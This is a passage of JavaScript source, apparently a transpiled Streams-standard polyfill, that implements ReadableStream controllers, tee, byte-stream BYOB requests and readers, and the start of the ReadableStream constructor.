  if (ReadableStreamDefaultControllerCanCloseOrEnqueue(controller) === false) {
   return false;
  }
  if (controller._started === false) {
   return false;
  }
  if (IsReadableStreamLocked(stream) === true && ReadableStreamGetNumReadRequests(stream) > 0) {
   return true;
  }
  var desiredSize = ReadableStreamDefaultControllerGetDesiredSize(controller);
  if (desiredSize > 0) {
   return true;
  }
  return false;
 }
 function ReadableStreamDefaultControllerClearAlgorithms(controller) {
  controller._pullAlgorithm = undefined;
  controller._cancelAlgorithm = undefined;
  controller._strategySizeAlgorithm = undefined;
 }
 function ReadableStreamDefaultControllerClose(controller) {
  var stream = controller._controlledReadableStream;
  controller._closeRequested = true;
  if (controller._queue.length === 0) {
   ReadableStreamDefaultControllerClearAlgorithms(controller);
   ReadableStreamClose(stream);
  }
 }
 function ReadableStreamDefaultControllerEnqueue(controller, chunk) {
  var stream = controller._controlledReadableStream;
  if (IsReadableStreamLocked(stream) === true && ReadableStreamGetNumReadRequests(stream) > 0) {
   ReadableStreamFulfillReadRequest(stream, chunk, false);
  } else {
   var chunkSize = void 0;
   try {
    chunkSize = controller._strategySizeAlgorithm(chunk);
   } catch (chunkSizeE) {
    ReadableStreamDefaultControllerError(controller, chunkSizeE);
    throw chunkSizeE;
   }
   try {
    EnqueueValueWithSize(controller, chunk, chunkSize);
   } catch (enqueueE) {
    ReadableStreamDefaultControllerError(controller, enqueueE);
    throw enqueueE;
   }
  }
  ReadableStreamDefaultControllerCallPullIfNeeded(controller);
 }
 function ReadableStreamDefaultControllerError(controller, e) {
  var stream = controller._controlledReadableStream;
  if (stream._state !== 'readable') {
   return;
  }
  ResetQueue(controller);
  ReadableStreamDefaultControllerClearAlgorithms(controller);
  ReadableStreamError(stream, e);
 }
 function ReadableStreamDefaultControllerGetDesiredSize(controller) {
  var stream = controller._controlledReadableStream;
  var state = stream._state;
  if (state === 'errored') {
   return null;
  }
  if (state === 'closed') {
   return 0;
  }
  return controller._strategyHWM - controller._queueTotalSize;
 }
 function ReadableStreamDefaultControllerHasBackpressure(controller) {
  if (ReadableStreamDefaultControllerShouldCallPull(controller) === true) {
   return false;
  }
  return true;
 }
 function ReadableStreamDefaultControllerCanCloseOrEnqueue(controller) {
  var state = controller._controlledReadableStream._state;
  if (controller._closeRequested === false && state === 'readable') {
   return true;
  }
  return false;
 }
 function SetUpReadableStreamDefaultController(stream, controller, startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, sizeAlgorithm) {
  controller._controlledReadableStream = stream;
  controller._queue = undefined;
  controller._queueTotalSize = undefined;
  ResetQueue(controller);
  controller._started = false;
  controller._closeRequested = false;
  controller._pullAgain = false;
  controller._pulling = false;
  controller._strategySizeAlgorithm = sizeAlgorithm;
  controller._strategyHWM = highWaterMark;
  controller._pullAlgorithm = pullAlgorithm;
  controller._cancelAlgorithm = cancelAlgorithm;
  stream._readableStreamController = controller;
  var startResult = startAlgorithm();
  uponPromise(promiseResolvedWith(startResult), function () {
   controller._started = true;
   ReadableStreamDefaultControllerCallPullIfNeeded(controller);
  }, function (r) {
   ReadableStreamDefaultControllerError(controller, r);
  });
 }
 function SetUpReadableStreamDefaultControllerFromUnderlyingSource(stream, underlyingSource, highWaterMark, sizeAlgorithm) {
  var controller = Object.create(ReadableStreamDefaultController.prototype);
  function startAlgorithm() {
   return InvokeOrNoop(underlyingSource, 'start', [controller]);
  }
  var pullAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingSource, 'pull', 0, [controller]);
  var cancelAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingSource, 'cancel', 1, []);
  SetUpReadableStreamDefaultController(stream, controller, startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, sizeAlgorithm);
 }
 function defaultControllerBrandCheckException(name) {
  return new TypeError("ReadableStreamDefaultController.prototype." + name + " can only be used on a ReadableStreamDefaultController");
 }
 function ReadableStreamTee(stream, cloneForBranch2) {
  var reader = AcquireReadableStreamDefaultReader(stream);
  var reading = false;
  var canceled1 = false;
  var canceled2 = false;
  var reason1;
  var reason2;
  var branch1;
  var branch2;
  var resolveCancelPromise;
  var cancelPromise = newPromise(function (resolve) {
   resolveCancelPromise = resolve;
  });
  function pullAlgorithm() {
   if (reading === true) {
    return promiseResolvedWith(undefined);
   }
   reading = true;
   var readPromise = transformPromiseWith(ReadableStreamDefaultReaderRead(reader), function (result) {
    reading = false;
    var done = result.done;
    if (done === true) {
     if (canceled1 === false) {
      ReadableStreamDefaultControllerClose(branch1._readableStreamController);
     }
     if (canceled2 === false) {
      ReadableStreamDefaultControllerClose(branch2._readableStreamController);
     }
     return;
    }
    var value = result.value;
    var value1 = value;
    var value2 = value;
    if (canceled1 === false) {
     ReadableStreamDefaultControllerEnqueue(branch1._readableStreamController, value1);
    }
    if (canceled2 === false) {
     ReadableStreamDefaultControllerEnqueue(branch2._readableStreamController, value2);
    }
   });
   setPromiseIsHandledToTrue(readPromise);
   return promiseResolvedWith(undefined);
  }
  function cancel1Algorithm(reason) {
   canceled1 = true;
   reason1 = reason;
   if (canceled2 === true) {
    var compositeReason = createArrayFromList([
     reason1,
     reason2
    ]);
    var cancelResult = ReadableStreamCancel(stream, compositeReason);
    resolveCancelPromise(cancelResult);
   }
   return cancelPromise;
  }
  function cancel2Algorithm(reason) {
   canceled2 = true;
   reason2 = reason;
   if (canceled1 === true) {
    var compositeReason = createArrayFromList([
     reason1,
     reason2
    ]);
    var cancelResult = ReadableStreamCancel(stream, compositeReason);
    resolveCancelPromise(cancelResult);
   }
   return cancelPromise;
  }
  function startAlgorithm() {
  }
  branch1 = CreateReadableStream(startAlgorithm, pullAlgorithm, cancel1Algorithm);
  branch2 = CreateReadableStream(startAlgorithm, pullAlgorithm, cancel2Algorithm);
  uponRejection(reader._closedPromise, function (r) {
   ReadableStreamDefaultControllerError(branch1._readableStreamController, r);
   ReadableStreamDefaultControllerError(branch2._readableStreamController, r);
  });
  return [
   branch1,
   branch2
  ];
 }
 var NumberIsInteger = Number.isInteger || function (value) {
  return typeof value === 'number' && isFinite(value) && Math.floor(value) === value;
 };
 var ReadableStreamBYOBRequest = function () {
  function ReadableStreamBYOBRequest() {
   throw new TypeError('ReadableStreamBYOBRequest cannot be used directly');
  }
  Object.defineProperty(ReadableStreamBYOBRequest.prototype, "view", {
   get: function () {
    if (IsReadableStreamBYOBRequest(this) === false) {
     throw byobRequestBrandCheckException('view');
    }
    return this._view;
   },
   enumerable: true,
   configurable: true
  });
  ReadableStreamBYOBRequest.prototype.respond = function (bytesWritten) {
   if (IsReadableStreamBYOBRequest(this) === false) {
    throw byobRequestBrandCheckException('respond');
   }
   if (this._associatedReadableByteStreamController === undefined) {
    throw new TypeError('This BYOB request has been invalidated');
   }
   if (IsDetachedBuffer(this._view.buffer) === true);
   ReadableByteStreamControllerRespond(this._associatedReadableByteStreamController, bytesWritten);
  };
  ReadableStreamBYOBRequest.prototype.respondWithNewView = function (view) {
   if (IsReadableStreamBYOBRequest(this) === false) {
    throw byobRequestBrandCheckException('respond');
   }
   if (this._associatedReadableByteStreamController === undefined) {
    throw new TypeError('This BYOB request has been invalidated');
   }
   if (!ArrayBuffer.isView(view)) {
    throw new TypeError('You can only respond with array buffer views');
   }
   if (IsDetachedBuffer(view.buffer) === true);
   ReadableByteStreamControllerRespondWithNewView(this._associatedReadableByteStreamController, view);
  };
  return ReadableStreamBYOBRequest;
 }();
 var ReadableByteStreamController = function () {
  function ReadableByteStreamController() {
   throw new TypeError('ReadableByteStreamController constructor cannot be used directly');
  }
  Object.defineProperty(ReadableByteStreamController.prototype, "byobRequest", {
   get: function () {
    if (IsReadableByteStreamController(this) === false) {
     throw byteStreamControllerBrandCheckException('byobRequest');
    }
    if (this._byobRequest === undefined && this._pendingPullIntos.length > 0) {
     var firstDescriptor = this._pendingPullIntos.peek();
     var view = new Uint8Array(firstDescriptor.buffer, firstDescriptor.byteOffset + firstDescriptor.bytesFilled, firstDescriptor.byteLength - firstDescriptor.bytesFilled);
     var byobRequest = Object.create(ReadableStreamBYOBRequest.prototype);
     SetUpReadableStreamBYOBRequest(byobRequest, this, view);
     this._byobRequest = byobRequest;
    }
    return this._byobRequest;
   },
   enumerable: true,
   configurable: true
  });
  Object.defineProperty(ReadableByteStreamController.prototype, "desiredSize", {
   get: function () {
    if (IsReadableByteStreamController(this) === false) {
     throw byteStreamControllerBrandCheckException('desiredSize');
    }
    return ReadableByteStreamControllerGetDesiredSize(this);
   },
   enumerable: true,
   configurable: true
  });
  ReadableByteStreamController.prototype.close = function () {
   if (IsReadableByteStreamController(this) === false) {
    throw byteStreamControllerBrandCheckException('close');
   }
   if (this._closeRequested === true) {
    throw new TypeError('The stream has already been closed; do not close it again!');
   }
   var state = this._controlledReadableByteStream._state;
   if (state !== 'readable') {
    throw new TypeError("The stream (in " + state + " state) is not in the readable state and cannot be closed");
   }
   ReadableByteStreamControllerClose(this);
  };
  ReadableByteStreamController.prototype.enqueue = function (chunk) {
   if (IsReadableByteStreamController(this) === false) {
    throw byteStreamControllerBrandCheckException('enqueue');
   }
   if (this._closeRequested === true) {
    throw new TypeError('stream is closed or draining');
   }
   var state = this._controlledReadableByteStream._state;
   if (state !== 'readable') {
    throw new TypeError("The stream (in " + state + " state) is not in the readable state and cannot be enqueued to");
   }
   if (!ArrayBuffer.isView(chunk)) {
    throw new TypeError('You can only enqueue array buffer views when using a ReadableByteStreamController');
   }
   if (IsDetachedBuffer(chunk.buffer) === true);
   ReadableByteStreamControllerEnqueue(this, chunk);
  };
  ReadableByteStreamController.prototype.error = function (e) {
   if (IsReadableByteStreamController(this) === false) {
    throw byteStreamControllerBrandCheckException('error');
   }
   ReadableByteStreamControllerError(this, e);
  };
  ReadableByteStreamController.prototype[CancelSteps] = function (reason) {
   if (this._pendingPullIntos.length > 0) {
    var firstDescriptor = this._pendingPullIntos.peek();
    firstDescriptor.bytesFilled = 0;
   }
   ResetQueue(this);
   var result = this._cancelAlgorithm(reason);
   ReadableByteStreamControllerClearAlgorithms(this);
   return result;
  };
  ReadableByteStreamController.prototype[PullSteps] = function () {
   var stream = this._controlledReadableByteStream;
   if (this._queueTotalSize > 0) {
    var entry = this._queue.shift();
    this._queueTotalSize -= entry.byteLength;
    ReadableByteStreamControllerHandleQueueDrain(this);
    var view = void 0;
    try {
     view = new Uint8Array(entry.buffer, entry.byteOffset, entry.byteLength);
    } catch (viewE) {
     return promiseRejectedWith(viewE);
    }
    return promiseResolvedWith(ReadableStreamCreateReadResult(view, false, stream._reader._forAuthorCode));
   }
   var autoAllocateChunkSize = this._autoAllocateChunkSize;
   if (autoAllocateChunkSize !== undefined) {
    var buffer = void 0;
    try {
     buffer = new ArrayBuffer(autoAllocateChunkSize);
    } catch (bufferE) {
     return promiseRejectedWith(bufferE);
    }
    var pullIntoDescriptor = {
     buffer: buffer,
     byteOffset: 0,
     byteLength: autoAllocateChunkSize,
     bytesFilled: 0,
     elementSize: 1,
     ctor: Uint8Array,
     readerType: 'default'
    };
    this._pendingPullIntos.push(pullIntoDescriptor);
   }
   var promise = ReadableStreamAddReadRequest(stream);
   ReadableByteStreamControllerCallPullIfNeeded(this);
   return promise;
  };
  return ReadableByteStreamController;
 }();
 function IsReadableByteStreamController(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_controlledReadableByteStream')) {
   return false;
  }
  return true;
 }
 function IsReadableStreamBYOBRequest(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_associatedReadableByteStreamController')) {
   return false;
  }
  return true;
 }
 function ReadableByteStreamControllerCallPullIfNeeded(controller) {
  var shouldPull = ReadableByteStreamControllerShouldCallPull(controller);
  if (shouldPull === false) {
   return;
  }
  if (controller._pulling === true) {
   controller._pullAgain = true;
   return;
  }
  controller._pulling = true;
  var pullPromise = controller._pullAlgorithm();
  uponPromise(pullPromise, function () {
   controller._pulling = false;
   if (controller._pullAgain === true) {
    controller._pullAgain = false;
    ReadableByteStreamControllerCallPullIfNeeded(controller);
   }
  }, function (e) {
   ReadableByteStreamControllerError(controller, e);
  });
 }
 function ReadableByteStreamControllerClearPendingPullIntos(controller) {
  ReadableByteStreamControllerInvalidateBYOBRequest(controller);
  controller._pendingPullIntos = new SimpleQueue();
 }
 function ReadableByteStreamControllerCommitPullIntoDescriptor(stream, pullIntoDescriptor) {
  var done = false;
  if (stream._state === 'closed') {
   done = true;
  }
  var filledView = ReadableByteStreamControllerConvertPullIntoDescriptor(pullIntoDescriptor);
  if (pullIntoDescriptor.readerType === 'default') {
   ReadableStreamFulfillReadRequest(stream, filledView, done);
  } else {
   ReadableStreamFulfillReadIntoRequest(stream, filledView, done);
  }
 }
 function ReadableByteStreamControllerConvertPullIntoDescriptor(pullIntoDescriptor) {
  var bytesFilled = pullIntoDescriptor.bytesFilled;
  var elementSize = pullIntoDescriptor.elementSize;
  return new pullIntoDescriptor.ctor(pullIntoDescriptor.buffer, pullIntoDescriptor.byteOffset, bytesFilled / elementSize);
 }
 function ReadableByteStreamControllerEnqueueChunkToQueue(controller, buffer, byteOffset, byteLength) {
  controller._queue.push({
   buffer: buffer,
   byteOffset: byteOffset,
   byteLength: byteLength
  });
  controller._queueTotalSize += byteLength;
 }
 function ReadableByteStreamControllerFillPullIntoDescriptorFromQueue(controller, pullIntoDescriptor) {
  var elementSize = pullIntoDescriptor.elementSize;
  var currentAlignedBytes = pullIntoDescriptor.bytesFilled - pullIntoDescriptor.bytesFilled % elementSize;
  var maxBytesToCopy = Math.min(controller._queueTotalSize, pullIntoDescriptor.byteLength - pullIntoDescriptor.bytesFilled);
  var maxBytesFilled = pullIntoDescriptor.bytesFilled + maxBytesToCopy;
  var maxAlignedBytes = maxBytesFilled - maxBytesFilled % elementSize;
  var totalBytesToCopyRemaining = maxBytesToCopy;
  var ready = false;
  if (maxAlignedBytes > currentAlignedBytes) {
   totalBytesToCopyRemaining = maxAlignedBytes - pullIntoDescriptor.bytesFilled;
   ready = true;
  }
  var queue = controller._queue;
  while (totalBytesToCopyRemaining > 0) {
   var headOfQueue = queue.peek();
   var bytesToCopy = Math.min(totalBytesToCopyRemaining, headOfQueue.byteLength);
   var destStart = pullIntoDescriptor.byteOffset + pullIntoDescriptor.bytesFilled;
   ArrayBufferCopy(pullIntoDescriptor.buffer, destStart, headOfQueue.buffer, headOfQueue.byteOffset, bytesToCopy);
   if (headOfQueue.byteLength === bytesToCopy) {
    queue.shift();
   } else {
    headOfQueue.byteOffset += bytesToCopy;
    headOfQueue.byteLength -= bytesToCopy;
   }
   controller._queueTotalSize -= bytesToCopy;
   ReadableByteStreamControllerFillHeadPullIntoDescriptor(controller, bytesToCopy, pullIntoDescriptor);
   totalBytesToCopyRemaining -= bytesToCopy;
  }
  return ready;
 }
 function ReadableByteStreamControllerFillHeadPullIntoDescriptor(controller, size, pullIntoDescriptor) {
  ReadableByteStreamControllerInvalidateBYOBRequest(controller);
  pullIntoDescriptor.bytesFilled += size;
 }
 function ReadableByteStreamControllerHandleQueueDrain(controller) {
  if (controller._queueTotalSize === 0 && controller._closeRequested === true) {
   ReadableByteStreamControllerClearAlgorithms(controller);
   ReadableStreamClose(controller._controlledReadableByteStream);
  } else {
   ReadableByteStreamControllerCallPullIfNeeded(controller);
  }
 }
 function ReadableByteStreamControllerInvalidateBYOBRequest(controller) {
  if (controller._byobRequest === undefined) {
   return;
  }
  controller._byobRequest._associatedReadableByteStreamController = undefined;
  controller._byobRequest._view = undefined;
  controller._byobRequest = undefined;
 }
 function ReadableByteStreamControllerProcessPullIntoDescriptorsUsingQueue(controller) {
  while (controller._pendingPullIntos.length > 0) {
   if (controller._queueTotalSize === 0) {
    return;
   }
   var pullIntoDescriptor = controller._pendingPullIntos.peek();
   if (ReadableByteStreamControllerFillPullIntoDescriptorFromQueue(controller, pullIntoDescriptor) === true) {
    ReadableByteStreamControllerShiftPendingPullInto(controller);
    ReadableByteStreamControllerCommitPullIntoDescriptor(controller._controlledReadableByteStream, pullIntoDescriptor);
   }
  }
 }
 function ReadableByteStreamControllerPullInto(controller, view) {
  var stream = controller._controlledReadableByteStream;
  var elementSize = 1;
  if (view.constructor !== DataView) {
   elementSize = view.constructor.BYTES_PER_ELEMENT;
  }
  var ctor = view.constructor;
  var buffer = TransferArrayBuffer(view.buffer);
  var pullIntoDescriptor = {
   buffer: buffer,
   byteOffset: view.byteOffset,
   byteLength: view.byteLength,
   bytesFilled: 0,
   elementSize: elementSize,
   ctor: ctor,
   readerType: 'byob'
  };
  if (controller._pendingPullIntos.length > 0) {
   controller._pendingPullIntos.push(pullIntoDescriptor);
   return ReadableStreamAddReadIntoRequest(stream);
  }
  if (stream._state === 'closed') {
   var emptyView = new ctor(pullIntoDescriptor.buffer, pullIntoDescriptor.byteOffset, 0);
   return promiseResolvedWith(ReadableStreamCreateReadResult(emptyView, true, stream._reader._forAuthorCode));
  }
  if (controller._queueTotalSize > 0) {
   if (ReadableByteStreamControllerFillPullIntoDescriptorFromQueue(controller, pullIntoDescriptor) === true) {
    var filledView = ReadableByteStreamControllerConvertPullIntoDescriptor(pullIntoDescriptor);
    ReadableByteStreamControllerHandleQueueDrain(controller);
    return promiseResolvedWith(ReadableStreamCreateReadResult(filledView, false, stream._reader._forAuthorCode));
   }
   if (controller._closeRequested === true) {
    var e = new TypeError('Insufficient bytes to fill elements in the given buffer');
    ReadableByteStreamControllerError(controller, e);
    return promiseRejectedWith(e);
   }
  }
  controller._pendingPullIntos.push(pullIntoDescriptor);
  var promise = ReadableStreamAddReadIntoRequest(stream);
  ReadableByteStreamControllerCallPullIfNeeded(controller);
  return promise;
 }
 function ReadableByteStreamControllerRespondInClosedState(controller, firstDescriptor) {
  firstDescriptor.buffer = TransferArrayBuffer(firstDescriptor.buffer);
  var stream = controller._controlledReadableByteStream;
  if (ReadableStreamHasBYOBReader(stream) === true) {
   while (ReadableStreamGetNumReadIntoRequests(stream) > 0) {
    var pullIntoDescriptor = ReadableByteStreamControllerShiftPendingPullInto(controller);
    ReadableByteStreamControllerCommitPullIntoDescriptor(stream, pullIntoDescriptor);
   }
  }
 }
 function ReadableByteStreamControllerRespondInReadableState(controller, bytesWritten, pullIntoDescriptor) {
  if (pullIntoDescriptor.bytesFilled + bytesWritten > pullIntoDescriptor.byteLength) {
   throw new RangeError('bytesWritten out of range');
  }
  ReadableByteStreamControllerFillHeadPullIntoDescriptor(controller, bytesWritten, pullIntoDescriptor);
  if (pullIntoDescriptor.bytesFilled < pullIntoDescriptor.elementSize) {
   return;
  }
  ReadableByteStreamControllerShiftPendingPullInto(controller);
  var remainderSize = pullIntoDescriptor.bytesFilled % pullIntoDescriptor.elementSize;
  if (remainderSize > 0) {
   var end = pullIntoDescriptor.byteOffset + pullIntoDescriptor.bytesFilled;
   var remainder = pullIntoDescriptor.buffer.slice(end - remainderSize, end);
   ReadableByteStreamControllerEnqueueChunkToQueue(controller, remainder, 0, remainder.byteLength);
  }
  pullIntoDescriptor.buffer = TransferArrayBuffer(pullIntoDescriptor.buffer);
  pullIntoDescriptor.bytesFilled -= remainderSize;
  ReadableByteStreamControllerCommitPullIntoDescriptor(controller._controlledReadableByteStream, pullIntoDescriptor);
  ReadableByteStreamControllerProcessPullIntoDescriptorsUsingQueue(controller);
 }
 function ReadableByteStreamControllerRespondInternal(controller, bytesWritten) {
  var firstDescriptor = controller._pendingPullIntos.peek();
  var stream = controller._controlledReadableByteStream;
  if (stream._state === 'closed') {
   if (bytesWritten !== 0) {
    throw new TypeError('bytesWritten must be 0 when calling respond() on a closed stream');
   }
   ReadableByteStreamControllerRespondInClosedState(controller, firstDescriptor);
  } else {
   ReadableByteStreamControllerRespondInReadableState(controller, bytesWritten, firstDescriptor);
  }
  ReadableByteStreamControllerCallPullIfNeeded(controller);
 }
 function ReadableByteStreamControllerShiftPendingPullInto(controller) {
  var descriptor = controller._pendingPullIntos.shift();
  ReadableByteStreamControllerInvalidateBYOBRequest(controller);
  return descriptor;
 }
 function ReadableByteStreamControllerShouldCallPull(controller) {
  var stream = controller._controlledReadableByteStream;
  if (stream._state !== 'readable') {
   return false;
  }
  if (controller._closeRequested === true) {
   return false;
  }
  if (controller._started === false) {
   return false;
  }
  if (ReadableStreamHasDefaultReader(stream) === true && ReadableStreamGetNumReadRequests(stream) > 0) {
   return true;
  }
  if (ReadableStreamHasBYOBReader(stream) === true && ReadableStreamGetNumReadIntoRequests(stream) > 0) {
   return true;
  }
  var desiredSize = ReadableByteStreamControllerGetDesiredSize(controller);
  if (desiredSize > 0) {
   return true;
  }
  return false;
 }
 function ReadableByteStreamControllerClearAlgorithms(controller) {
  controller._pullAlgorithm = undefined;
  controller._cancelAlgorithm = undefined;
 }
 function ReadableByteStreamControllerClose(controller) {
  var stream = controller._controlledReadableByteStream;
  if (controller._queueTotalSize > 0) {
   controller._closeRequested = true;
   return;
  }
  if (controller._pendingPullIntos.length > 0) {
   var firstPendingPullInto = controller._pendingPullIntos.peek();
   if (firstPendingPullInto.bytesFilled > 0) {
    var e = new TypeError('Insufficient bytes to fill elements in the given buffer');
    ReadableByteStreamControllerError(controller, e);
    throw e;
   }
  }
  ReadableByteStreamControllerClearAlgorithms(controller);
  ReadableStreamClose(stream);
 }
 function ReadableByteStreamControllerEnqueue(controller, chunk) {
  var stream = controller._controlledReadableByteStream;
  var buffer = chunk.buffer;
  var byteOffset = chunk.byteOffset;
  var byteLength = chunk.byteLength;
  var transferredBuffer = TransferArrayBuffer(buffer);
  if (ReadableStreamHasDefaultReader(stream) === true) {
   if (ReadableStreamGetNumReadRequests(stream) === 0) {
    ReadableByteStreamControllerEnqueueChunkToQueue(controller, transferredBuffer, byteOffset, byteLength);
   } else {
    var transferredView = new Uint8Array(transferredBuffer, byteOffset, byteLength);
    ReadableStreamFulfillReadRequest(stream, transferredView, false);
   }
  } else if (ReadableStreamHasBYOBReader(stream) === true) {
   ReadableByteStreamControllerEnqueueChunkToQueue(controller, transferredBuffer, byteOffset, byteLength);
   ReadableByteStreamControllerProcessPullIntoDescriptorsUsingQueue(controller);
  } else {
   ReadableByteStreamControllerEnqueueChunkToQueue(controller, transferredBuffer, byteOffset, byteLength);
  }
  ReadableByteStreamControllerCallPullIfNeeded(controller);
 }
 function ReadableByteStreamControllerError(controller, e) {
  var stream = controller._controlledReadableByteStream;
  if (stream._state !== 'readable') {
   return;
  }
  ReadableByteStreamControllerClearPendingPullIntos(controller);
  ResetQueue(controller);
  ReadableByteStreamControllerClearAlgorithms(controller);
  ReadableStreamError(stream, e);
 }
 function ReadableByteStreamControllerGetDesiredSize(controller) {
  var stream = controller._controlledReadableByteStream;
  var state = stream._state;
  if (state === 'errored') {
   return null;
  }
  if (state === 'closed') {
   return 0;
  }
  return controller._strategyHWM - controller._queueTotalSize;
 }
 function ReadableByteStreamControllerRespond(controller, bytesWritten) {
  bytesWritten = Number(bytesWritten);
  if (IsFiniteNonNegativeNumber(bytesWritten) === false) {
   throw new RangeError('bytesWritten must be a finite');
  }
  ReadableByteStreamControllerRespondInternal(controller, bytesWritten);
 }
 function ReadableByteStreamControllerRespondWithNewView(controller, view) {
  var firstDescriptor = controller._pendingPullIntos.peek();
  if (firstDescriptor.byteOffset + firstDescriptor.bytesFilled !== view.byteOffset) {
   throw new RangeError('The region specified by view does not match byobRequest');
  }
  if (firstDescriptor.byteLength !== view.byteLength) {
   throw new RangeError('The buffer of view has different capacity than byobRequest');
  }
  firstDescriptor.buffer = view.buffer;
  ReadableByteStreamControllerRespondInternal(controller, view.byteLength);
 }
 function SetUpReadableByteStreamController(stream, controller, startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, autoAllocateChunkSize) {
  controller._controlledReadableByteStream = stream;
  controller._pullAgain = false;
  controller._pulling = false;
  controller._byobRequest = undefined;
  controller._queue = controller._queueTotalSize = undefined;
  ResetQueue(controller);
  controller._closeRequested = false;
  controller._started = false;
  controller._strategyHWM = ValidateAndNormalizeHighWaterMark(highWaterMark);
  controller._pullAlgorithm = pullAlgorithm;
  controller._cancelAlgorithm = cancelAlgorithm;
  controller._autoAllocateChunkSize = autoAllocateChunkSize;
  controller._pendingPullIntos = new SimpleQueue();
  stream._readableStreamController = controller;
  var startResult = startAlgorithm();
  uponPromise(promiseResolvedWith(startResult), function () {
   controller._started = true;
   ReadableByteStreamControllerCallPullIfNeeded(controller);
  }, function (r) {
   ReadableByteStreamControllerError(controller, r);
  });
 }
 function SetUpReadableByteStreamControllerFromUnderlyingSource(stream, underlyingByteSource, highWaterMark) {
  var controller = Object.create(ReadableByteStreamController.prototype);
  function startAlgorithm() {
   return InvokeOrNoop(underlyingByteSource, 'start', [controller]);
  }
  var pullAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingByteSource, 'pull', 0, [controller]);
  var cancelAlgorithm = CreateAlgorithmFromUnderlyingMethod(underlyingByteSource, 'cancel', 1, []);
  var autoAllocateChunkSize = underlyingByteSource.autoAllocateChunkSize;
  if (autoAllocateChunkSize !== undefined) {
   autoAllocateChunkSize = Number(autoAllocateChunkSize);
   if (NumberIsInteger(autoAllocateChunkSize) === false || autoAllocateChunkSize <= 0) {
    throw new RangeError('autoAllocateChunkSize must be a positive integer');
   }
  }
  SetUpReadableByteStreamController(stream, controller, startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, autoAllocateChunkSize);
 }
 function SetUpReadableStreamBYOBRequest(request, controller, view) {
  request._associatedReadableByteStreamController = controller;
  request._view = view;
 }
 function byobRequestBrandCheckException(name) {
  return new TypeError("ReadableStreamBYOBRequest.prototype." + name + " can only be used on a ReadableStreamBYOBRequest");
 }
 function byteStreamControllerBrandCheckException(name) {
  return new TypeError("ReadableByteStreamController.prototype." + name + " can only be used on a ReadableByteStreamController");
 }
 function AcquireReadableStreamBYOBReader(stream, forAuthorCode) {
  if (forAuthorCode === void 0) {
   forAuthorCode = false;
  }
  var reader = new ReadableStreamBYOBReader(stream);
  reader._forAuthorCode = forAuthorCode;
  return reader;
 }
 function ReadableStreamAddReadIntoRequest(stream) {
  var promise = newPromise(function (resolve, reject) {
   var readIntoRequest = {
    _resolve: resolve,
    _reject: reject
   };
   stream._reader._readIntoRequests.push(readIntoRequest);
  });
  return promise;
 }
 function ReadableStreamFulfillReadIntoRequest(stream, chunk, done) {
  var reader = stream._reader;
  var readIntoRequest = reader._readIntoRequests.shift();
  readIntoRequest._resolve(ReadableStreamCreateReadResult(chunk, done, reader._forAuthorCode));
 }
 function ReadableStreamGetNumReadIntoRequests(stream) {
  return stream._reader._readIntoRequests.length;
 }
 function ReadableStreamHasBYOBReader(stream) {
  var reader = stream._reader;
  if (reader === undefined) {
   return false;
  }
  if (!IsReadableStreamBYOBReader(reader)) {
   return false;
  }
  return true;
 }
 var ReadableStreamBYOBReader = function () {
  function ReadableStreamBYOBReader(stream) {
   if (!IsReadableStream(stream)) {
    throw new TypeError('ReadableStreamBYOBReader can only be constructed with a ReadableStream instance given a ' + 'byte source');
   }
   if (IsReadableByteStreamController(stream._readableStreamController) === false) {
    throw new TypeError('Cannot construct a ReadableStreamBYOBReader for a stream not constructed with a byte ' + 'source');
   }
   if (IsReadableStreamLocked(stream)) {
    throw new TypeError('This stream has already been locked for exclusive reading by another reader');
   }
   ReadableStreamReaderGenericInitialize(this, stream);
   this._readIntoRequests = new SimpleQueue();
  }
  Object.defineProperty(ReadableStreamBYOBReader.prototype, "closed", {
   get: function () {
    if (!IsReadableStreamBYOBReader(this)) {
     return promiseRejectedWith(byobReaderBrandCheckException('closed'));
    }
    return this._closedPromise;
   },
   enumerable: true,
   configurable: true
  });
  ReadableStreamBYOBReader.prototype.cancel = function (reason) {
   if (!IsReadableStreamBYOBReader(this)) {
    return promiseRejectedWith(byobReaderBrandCheckException('cancel'));
   }
   if (this._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('cancel'));
   }
   return ReadableStreamReaderGenericCancel(this, reason);
  };
  ReadableStreamBYOBReader.prototype.read = function (view) {
   if (!IsReadableStreamBYOBReader(this)) {
    return promiseRejectedWith(byobReaderBrandCheckException('read'));
   }
   if (this._ownerReadableStream === undefined) {
    return promiseRejectedWith(readerLockException('read from'));
   }
   if (!ArrayBuffer.isView(view)) {
    return promiseRejectedWith(new TypeError('view must be an array buffer view'));
   }
   if (IsDetachedBuffer(view.buffer) === true);
   if (view.byteLength === 0) {
    return promiseRejectedWith(new TypeError('view must have non-zero byteLength'));
   }
   return ReadableStreamBYOBReaderRead(this, view);
  };
  ReadableStreamBYOBReader.prototype.releaseLock = function () {
   if (!IsReadableStreamBYOBReader(this)) {
    throw byobReaderBrandCheckException('releaseLock');
   }
   if (this._ownerReadableStream === undefined) {
    return;
   }
   if (this._readIntoRequests.length > 0) {
    throw new TypeError('Tried to release a reader lock when that reader has pending read() calls un-settled');
   }
   ReadableStreamReaderGenericRelease(this);
  };
  return ReadableStreamBYOBReader;
 }();
 function IsReadableStreamBYOBReader(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_readIntoRequests')) {
   return false;
  }
  return true;
 }
 function ReadableStreamBYOBReaderRead(reader, view) {
  var stream = reader._ownerReadableStream;
  stream._disturbed = true;
  if (stream._state === 'errored') {
   return promiseRejectedWith(stream._storedError);
  }
  return ReadableByteStreamControllerPullInto(stream._readableStreamController, view);
 }
 function byobReaderBrandCheckException(name) {
  return new TypeError("ReadableStreamBYOBReader.prototype." + name + " can only be used on a ReadableStreamBYOBReader");
 }
 var ReadableStream = function () {
  function ReadableStream(underlyingSource, strategy) {
   if (underlyingSource === void 0) {
    underlyingSource = {};
   }
   if (strategy === void 0) {
    strategy = {};
   }
   InitializeReadableStream(this);
